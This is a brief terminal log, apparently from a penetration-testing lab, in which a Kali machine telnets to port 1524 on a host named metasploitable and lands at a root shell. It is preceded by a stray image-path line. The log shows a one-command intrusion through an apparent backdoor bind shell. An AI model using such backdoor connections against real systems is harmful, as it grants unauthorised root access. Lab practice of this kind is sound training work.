 root@kali:~# telnet 192.168.2.58 1524
Trying 192.168.2.58...
Connected to 192.168.2.58.
Escape character is '^]'.
root@metasploitable:/#